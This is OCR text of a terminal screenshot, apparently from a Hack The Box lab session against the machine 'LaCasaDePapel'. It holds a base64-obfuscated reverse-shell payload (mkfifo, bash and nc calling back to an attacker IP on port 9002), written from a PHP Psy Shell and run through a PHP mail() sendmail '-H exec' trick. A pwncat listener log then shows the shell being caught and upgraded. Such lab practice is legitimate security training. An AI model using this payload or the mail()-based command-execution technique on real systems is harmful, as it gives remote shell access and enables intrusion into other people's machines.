 tmux attach -t 0 ~
File Actions Edit View Help
[0] 0:VPN  1:misc  2:enumeration  3:Notes  4:htb- 5:pwncat-cs🐈*   "pwncat-cs -lp 9002 ~/" 18:05 27-May-23
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
$c='IyEvYmluL3NoCnJtIC90bXAvZjE7bWtmaWZvIC90bXAvZjE7Y2F0IC90bXAvZjF8YmFzaCAtaSAyPiYxfG5jIDEwLjEwLjE0LjExNi
A5MDAyID4vdG1wL2YxIAo=';$temp_filename = "/tmp/a1.sh";file_put_contents($temp_filename, base64_decode($c))
; chmod($temp_filename, 0777);  mail('', '', '', '', '-H \"exec /tmp/a1.sh \"');
rm: cannot remove '/tmp/f1': No such file or directory
sendmail: helper exited (1)
=> false
$c='IyEvYmluL3NoCnJtIC90bXAvZjI7bWtmaWZvIC90bXAvZjI7Y2F0IC90bXAvZjJ8YmFzaCAtaSAyPiYxfG5jIDEwLjEwLjE0LjExNi
A5MDAyID4vdG1wL2YyIAo=';$temp_filename = "/tmp/a1.sh";file_put_contents($temp_filename, base64_decode($c))
; chmod($temp_filename, 0777);  mail('', '', '', '', '-H \"exec /tmp/a1.sh \"');
rm: cannot remove '/tmp/f2': No such file or directory
uzi@kali ~/D/0/h/M/LaCasaDePapel> pwncat-cs -lp 9002
/home/uzi/.local/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: B
lowfish has been deprecated
  'class': algorithms.Blowfish,
[18:04:50] Welcome to pwncat 🐈! __main__.py:164
[18:04:55] received connection from 10.129.254.222:33593 bind.py:84
[18:04:59] 0.0.0.0:9002: upgrading from /usr/bin/psysh to /bin/bash manager.py:957
[18:05:01] 10.129.254.222:33593: registered new host w/ db manager.py:957
(local) pwncat$
(remote) dali@lacasadepapel:/$